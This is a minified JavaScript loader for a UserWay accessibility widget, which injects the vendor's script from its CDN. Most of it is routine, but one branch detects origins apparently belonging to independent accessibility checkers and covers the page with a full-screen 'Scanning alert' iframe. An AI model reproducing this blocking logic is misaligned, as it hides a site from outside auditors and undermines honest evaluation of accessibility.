!function(){function t(){var t=document.createElement("iframe");t.title="Scanning alert",t.setAttribute("style","width:100%!important;height:100%!important;position:fixed!important;left:0!important;right:0!important;top:0!important;bottom:0!important;z-index:999999"),document.body.appendChild(t),t.src=n+"scan_error.html"}try{var e=document.querySelector("html"),i="data-uw-w-loader";if(e&&e.hasAttribute(i))return;e.setAttribute(i,"")}catch(t){}var n="https://cdn.userway.org/widgetapp/",a=n+"2022-09-28/widget_app_base_1664366167811.js",o=n+"2022-09-28/widget_app_1664366167811.js";if(location.origin&&location.origin.indexOf(".webaim.")>-1||location.origin&&location.origin.indexOf("acsbace")>-1)setTimeout(function(){t()},1e3);else{if(!new RegExp("(bot|crawler)","i").test(navigator.userAgent)){var r=window._userway_config;navigator.userAgent.match(/mobile/i)&&r&&("false"===r.mobile||!1===r.mobile)||(function(){try{UserWayWidgetApp={};var t=Object.keys(localStorage).filter(function(t){return 0===t.indexOf("userway-s")}).length>0,e=!!localStorage.getItem("isCypress");(t||e||/Edge\/|Trident\/|MSIE/.test(navigator.userAgent))&&(a=o,UserWayWidgetApp.lazyLoaded=!0)}catch(t){}}(),function(t,e){var i=document.body||document.head,n=document.createElement("script");n.onload=function(){e&&e()},n.src=t,n.async=!0,n.id="a11yWidgetSrc",i.appendChild(n)}(a))}}}();